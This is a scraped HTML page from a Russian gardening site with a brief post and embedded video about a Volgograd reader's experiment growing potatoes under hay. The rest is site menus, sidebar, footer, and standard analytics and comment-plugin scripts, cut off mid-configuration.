			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/vopros">Вопросы пользователей</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Какая картошка выросла под сеном: видео эксперимента</h1>
					<div class="post__entry">

											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p>Михаил, наш постоянный читатель из Волгограда, настоящий фанат картошки и сажает её самыми разнообразными способами. Так, в следующем видео он расскажет, как посадил картофель под сено и что из этого получилось.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/EOXp-12_Z3Q" data-id="EOXp-12_Z3Q" data-query="feature=oembed"></div><noscript><iframe title="Картофель под сеном в Волгоградской обл" width="500" height="375" src="https://www.youtube.com/embed/EOXp-12_Z3Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/vas_yura" rel="nofollow">Юрий</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="14411" data-total="1" data-rating="5" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/vopros/kakaya-kartoshka-vyrosla-pod-kartonom-video-ot-nashego-chitatelya.html' title='Какая картошка выросла под картоном: видео от нашего читателя'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/kartofelekopalki-dlya-motoblokov-neva-vidy-i-sovety-po-ispolzovaniyu-5.jpg" class="wp-post-image" alt="Какая картошка выросла под картоном: видео от нашего читателя" ></span><span class="yarpp-thumbnail-title">Какая картошка выросла под картоном: видео от нашего читателя</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/interesnoe/test-dlya-gurmanov-ugadyvaem-kultovye-sovetskie-produkty.html' title='Тест для гурманов: угадываем культовые советские продукты'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/4_original.jpeg" class="wp-post-image" alt="Тест для гурманов: угадываем культовые советские продукты" ></span><span class="yarpp-thumbnail-title">Тест для гурманов: угадываем культовые советские продукты</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/interesnoe/vesyolyj-test-na-kogo-iz-seriala-svaty-vy-poxozhi.html' title='Весёлый тест: на кого из сериала «Сваты» вы похожи?'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/images-packshot_detailsbg_.jpg" class="wp-post-image" alt="Весёлый тест: на кого из сериала «Сваты» вы похожи?" ></span><span class="yarpp-thumbnail-title">Весёлый тест: на кого из сериала «Сваты» вы похожи?</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

				
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"14411","nonce":"30ae002c20","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=287ecd8fe5&redirect_to=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html"},"post":{"id":14411,"permalink":"https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/vopros\/video-kakaya-kartoshka-vyrosla-pod-senom.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fvopros%2Fvideo-kakaya-kartoshka-vyrosla-pod-senom.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 